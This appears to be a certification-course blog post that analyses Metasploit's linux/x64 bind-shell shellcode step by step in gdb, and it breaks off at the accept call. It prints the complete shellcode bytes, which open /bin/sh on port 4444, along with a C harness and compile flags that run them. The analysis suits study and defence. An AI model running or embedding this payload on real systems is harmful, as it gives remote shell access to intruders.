
Student ID: SLAE64-1611

Assignment Five: Analysis of Shellcode Part One of Three - linux/x64/shell_bind_tcp

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert 64 Certification:
https://www.pentesteracademy.com/course?id=7

All code can be found in: https://github.com/securitychops/security-tube-slae64

All work was tested on a 64bit version of Ubuntu 18.04.1 LTS
If you have not already read my post from the 64 version of the SLAE64 (Creating Shellcode to Bind a Shell Over TCP in x86_64) then I would highly encourage you to do so before continuing forward since having a good understand of that topic will help quite a bit for the following analysis…
Analysis of Shellcode Part One of Three - linux/x64/shell_bind_tcp
Assignment five of the SLAE64 we were asked to perform a thorough analysis of three separate Linux/x64 shellcode payloads of our choosing from msfvenom using gdb, this is part one of three, linux/x64/shell_bind_tcp …
The Payload
In order to start our analysis we need to first generate our shellcode to perform our thorough gdb analysis on!
msfvenom -p linux/x64/shell_bind_tcp -f c
Which produced the following output:
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 86 bytes
Final size of c file: 386 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
The Proof of Concept
Before pressing forward, there is one small difference between the x86 and x86_64 version of the SLAE for assignment number five … in the SLAE64 we are being explicitly asked to perform our analysis with gdb. In order to better accommodate that I went ahead and moved the shellcode into our sample program, which we can then launch with gdb, step into and then perform our analysis.
Our proof of concept C program
#include<stdio.h>
#include<string.h>

//compile with: gcc shell_bind_tcp.c -o shell_bind_tcp -fno-stack-protector -z execstack

//msfvenom -p linux/x64/shell_bind_tcp -f c
const unsigned char payload[] = \
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";

main()
{
    printf("Payload Shellcode Length:  %zu\n", strlen(payload));

    int (*ret)() = (int(*)())payload;
    ret();
}
Next up we compile with gcc
gcc shell_bind_tcp.c -o shell_bind_tcp -fno-stack-protector -z execstack
GDB
Now we can finally launch our executable with gdb!
gdb ./shell_bind_tcp -tui
Once we are running in gdb we will need to set a break point on main and then step into the call which will execute our shellcode. After doing that we will be able to see our shellcode within the debugger!

At this point I turned on the register and assembly view within gdb by entering the following commands
layout a
layout r

SYS_SOCKET
Now let’s make a few nexti commands, which after doing we can see that rax now holds the value 41, which from our previous blog post (Creating Shellcode to Bind a Shell Over TCP in x86_64) we already know is a SYS_SOCKET call! Ok, so just like in assignment one we know we are starting with a SYS_SOCKET call, which we also know needs to contain the following values before making the syscall
    ; rax : sys_socket   : 41
    ; rdi : int family   : 2
    ; rsi : int type     : 1
    ; rdx : int protocol : 0
which sure enough is what is happening as we can see in the screenshot below:

SYS_BIND
Next up we are expecting that we are going to be watching our payload make a call to sys_bind, which from our previous blog post (Creating Shellcode to Bind a Shell Over TCP in x86_64) we already know will have a value of 49 … which again, is exactly what we find!
    ; rax : sys_bind 49
    ; rdi : socketid which will be in rax initially
    ; rsi : struct sokaddr *umyaddr
    ; rdx : int addrlen
Again, pay special attention to how the payload generated from msfvenom is so close to the one we wrote ourselves:
ours
    push word 0x5C11    ; port number (least significant
                        ; byte first ... 0x115C is 4444)
    push word 0x02      ; AF_INET - which is 0x02
theirs
0x55555555474f <payload+15> mov DWORD PTR [rsp],0x5c110002
both of these commands will ultimatly end up with port 4444 being set for the AF_INET!

SYS_LISTEN
So at this point we are getting into a pretty good rhythm, can you hear it … cause we are listening … ha, listening … sys_listen … ok, that was lame. Anyway, lets take a look at what we should be seeing:
    ; rax : sys_listen 50
    ; rdi : socketid which is already in rdi
    ; rsi : int backlog
Sure enough, just like the following image will show, we are hitting our syscall with 50 in rax and our socketid in rdi!
SYS_ACCEPT
Next up it’s time to accept that connection … rdi already has our socketid in it! Since we are binding to localhost we can simply pass in a null for our sockaddr in rsi and finally, rdx already contains 16 (which is our address length) so we are good to make the syscall
Again, here is a brief breakdown of what we should expect to see:
    ; rax : sys_accept 43
    ; rdi : socketid already in rdi
    ; rsi : struct sockaddr *upeer_sockaddr
    ; rdx : int *upeer_addrlen
and just as expected we see exactly that!
